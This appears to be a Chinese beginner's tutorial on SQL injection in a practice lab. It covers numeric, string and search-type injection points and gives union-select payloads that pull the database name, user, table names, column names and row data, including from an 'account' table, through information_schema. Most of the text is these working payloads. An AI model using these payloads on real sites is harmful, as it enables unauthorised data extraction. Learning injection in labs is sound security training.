SQL注入靶場實戰-小白入門
阿新 • • 發佈:2021-04-01
[toc]
# SQL注入
## 數字型
### 1.測試有無測試點
```
and 1=1,and 1=2
```

### 2.order by 語句判斷欄位長,查出欄位為3
* ==order by 語句用於根據指定的列對結果集進行排序==
* ==order by後可以加列名,也可以加數字(代表第幾列)==
```
id = 1 order by 3(數字) //返回正常
id = 1 order by 4(數字) //返回異常 //說明欄位長為3
```
### 3.猜出欄位位(必須與內部欄位數一致)(用union聯合查詢查看回顯點為2,3)
```
id= -1 union select 1,2,3
```


### 4.猜資料庫名,使用者
```
id =-1 union select 1,database(),user()
```

### 5.聯合查詢(group_concat())點代表下一級,猜解當前資料庫pentest中所有的表名。
```
id= -1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
```


### 6.猜列名( account 表和 news 表)
```
id= -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='account'
```
```
id= -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='news'
```

### 7.查詢表中的資料
```
id= -1 union select 1,group_concat(id,'--',title,'--',content),3 from news limit 0,1
```

```
id= -1 union select 1,group_concat(Id,'--',rest,'--',own),3 from account limit 0,1
```
[^limit用法]: limit後的第一個引數是輸出記錄的初始位置,第二個引數是偏移量,偏移多少,輸出的條目就是多少。例如:一張表名為ids,只有id一列:id:1,2,3,4........100 執行語句 `SELECT * FROM ids limit 10, 1` 就會輸出11.
[^union用法]: 用於連線兩個及以上的select語句的結果組合到一個結果中。本文中因為前面id = -1時內容為空(所以只要取內容為空的頁面即可== id不取0,1,2就行),故只讀取後面語句的結果
---
## 字元型
### 1.判斷是否存在注入
```
1' or '1'='1 //返回正常
1' or '1'='2 //返回異常
```
### 2.接下來利用order by判斷欄位長,帶入SQL查詢語句可直接查詢出資料(查詢語句和數字型一樣)
```
1' order by 3# //返回正常
1' order by 4# //返回異常
```
==//注意#號用途:#起註釋作用,會註釋掉後面的' 單行註釋還可用-- (--後面需加一個空格)==
==//注意後面的SQL查詢語句末尾都得加一個#==
---
## 搜尋型
### 1.搜尋型需要多閉合一個%,其他都與前面類似
* 首先判斷注入點
```
1%' or 1=1#
1%' or 1=2#
```
==下面就和前面數字型步驟一樣,帶入查詢語句即可==
```
1%' union select 1,database(),user()# //比如這裡查詢資料庫名和使用者
```
